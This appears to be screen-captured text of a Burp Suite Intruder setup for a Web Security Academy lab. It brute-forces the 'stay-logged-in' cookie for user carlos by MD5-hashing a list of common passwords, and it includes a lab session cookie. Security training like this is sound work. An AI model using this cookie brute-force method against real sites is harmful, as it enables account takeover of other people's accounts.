 Target
https://0af70092036e1b12812f2fa900fc00d2.web-security-academy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 GET /my-account?id=carlos HTTP/2
2 Host: 0af70092036e1b12812f2fa900fc00d2.web-security-academy.net
3 Cookie: session=2aKAxMX1o2HVsaMcG2eIItU3C2EfGzxr; stay-logged-in=§d2llbmVyOjUxZGMzMGRkYzQ3M2Q0M2E2MDExZTllYmJhNmNhNzcw§
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0af70092036e1b12812f2fa900fc00d2.web-security-academy.net/login
9 Upgrade-Insecure-Requests: 1
0 Sec-Fetch-Dest: document
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-User: ?1
4 Priority: u=0, i
5 Te: trailers
6
7
Add payload processing rule
Enter the details of the payload processing rule.
Hash
MD5
OK
Cancel
Payload count: 100
Request count: 100
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
123456
password
12345678
qwerty
123456789
12345
1234
111111
1234567
dragon
Add
Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Down
Enabled
Rule
Payload encoding
Payloads
Resource pool
Settings